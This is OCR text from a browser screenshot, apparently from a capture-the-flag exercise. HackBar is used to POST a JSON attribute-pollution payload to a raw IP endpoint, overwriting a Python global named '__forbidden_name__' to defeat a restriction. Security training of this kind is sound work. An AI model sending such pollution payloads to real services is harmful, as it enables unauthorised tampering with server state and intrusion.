 不安全 39.106.16.204:26031/setValue?name=setval
yes
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://39.106.16.204:26031/setValue?name=setval
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
"path":"__globals__.__forbidden_name__",
"value":""
}
Name
Upgrade-Insecure-Requ…
Name
User-Agent
Name
Accept